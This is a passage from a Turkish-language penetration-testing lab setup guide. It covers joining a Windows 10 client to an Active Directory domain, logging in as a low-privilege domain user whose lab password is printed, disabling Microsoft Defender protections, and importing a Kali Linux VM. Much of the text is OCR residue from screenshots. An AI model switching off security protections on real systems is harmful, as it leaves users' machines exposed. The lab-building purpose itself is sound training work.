

Ağ ayarlarını yaptıktan sonra, Windows 10 istemci bilgisayarı Domain ortamına ekleyiniz. Dosya Gezginine tıklayıp This PC dosyasına sağ tıklayın ve Properties sekmesine ilerleyin. Aşağı inerek "Advanced system settings" seçeneğini bulun ve tıklayın. Çıkan sayfada Computer Name sekmesine tıklayın ve "Change" butonuna tıklayın.



Member of Domain'I seçin ve Active Directory kurulum esnasında atadığınız kök alan adını girin.



Bilgisayarı Domain'e alabilmek için Administrator kullanıcısının bilgilerini giriniz.





*80*

Bilgisayar açıldıktan sonra, Other user'ı seçip düşük yetkili bir Domain Kullanıcısı ile giriş yapınız.

yusuf.akca@busiber.local 1q2w3e4R



*82*

 $\Box$  $\times$ 

### About

 $\varphi$ 

Your PC is monitored and protected.

See details in Windows Security

### Device specifications



Rename this PC

#### Windows specifications

Settings d Home Find a setting System  $\hfill \Box$ Display (1) Sound Q Notifications & actions ⊅ Focus assist  $\circlearrowleft$ Power & sleep Battery  $\qquad \qquad \Box$  $\qquad \qquad \Box$ Storage 4 Tablet

耳i Multitasking

Antivirus/EDR/IPS-IDS atlatma bu eğitimin kapsamına alınmadığından, Windows 10 bilgisayarında güvenlik ayarlarını kapatınız. Eğitimin ilerleyen aşamalarında savunma atlatma ile alakalı genel öneriler verilecektir.



## *84*

# Virus & threat protection settings

View and update Virus & threat protection settings for Microsoft Defender Antivirus.

### Real-time protection

Locates and stops malware from installing or running on your device. You can turn off this setting for a short time before it turns back on automatically.

Real-time protection is off, leaving your device vulnerable.



### Cloud-delivered protection

Provides increased and faster protection with access to the latest protection data in the cloud. Works best with Automatic sample submission turned on.





#### 4.3.Kali Linux 2020.4 Kurulumu ve Yapılandırılması

Dosya indirme işlemi esnasında Kali Linux 2020.4 işletim sistemini OVA dosyası olarak indirdiğimiz için, üzerine çift tıklayarak sanal makineyi direkt olarak VirtualBox'a aktarabilirsiniz.



#### Oracle VM VirtualBox Yöneticisi

Sanal sistem "Kali-Linux-2020.4-vbox-amd64", aşağıda gösterilen yazılım lisans sözleşmesinin koşullarını ve şartlarını kabul etmenizi gerektirir.

İçe aktarmaya devam etmek için Kabul et'e tıklayın ya da iptal etmek için Kabul etme'ye tıklayın.

